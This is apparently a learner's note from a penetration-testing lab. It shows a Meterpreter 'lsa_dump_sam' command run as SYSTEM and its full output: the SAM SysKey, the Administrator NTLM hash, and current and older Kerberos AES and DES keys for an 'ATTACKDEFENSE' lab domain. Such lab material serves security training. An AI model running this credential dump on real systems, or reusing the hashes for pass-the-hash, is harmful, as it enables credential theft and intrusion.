 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Syskey: is the key that the SAM database is encrypted with. COOL!!!
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : ed1f5e64aad3727f03522bbddc080d77
* Primary:Kerberos-Newer-Keys *
Default Salt : ATTACKDEFENSEAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
des_cbc_md5       (4096) : 6d570d08df8979fe
OldCredentials
aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc
des_cbc_md5       (4096) : 9b808fb9e0cbb3b5
OlderCredentials
aes256_hmac       (4096) : 4cbbe8ad8482ca76952b08cd9103ba91af35c9d8b21a3d49c332e072618a9fa9
aes128_hmac       (4096) : b18addd75f8a2b106b262c7b5e517623
des_cbc_md5       (4096) : 7fe0c2a15eb32fcd